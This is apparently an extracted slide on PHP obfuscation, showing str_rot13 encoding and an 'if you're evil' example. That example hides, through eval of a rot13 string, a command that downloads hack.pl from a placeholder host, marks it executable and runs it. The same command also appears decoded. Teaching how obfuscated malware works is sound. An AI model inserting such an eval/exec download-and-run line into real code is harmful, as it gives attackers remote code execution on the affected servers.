 OBFUSCATION TECHNIQUES
Character substitutions with str_rot13
(oranyself-madeletterreplacementalgoritm)
$string='somerandompieceofcode';
$encoded=str_rot13($string);
#$encoded=fbzrenaqbzcvrprbspbqr
$decoded=str_rot13($encoded);
#$decodedisagain=somerandompieceofcode
So if you're evil...
$a="rkrp('jtrguggc://fvgr.gyq/unpx.cy;puzbq+kunpx.cy;./unpx.cy');";
eval(str_rot13($a));
exec('wgethttp://site.tld/hack.pl;chmod+xhack.pl;./hack.pl');
 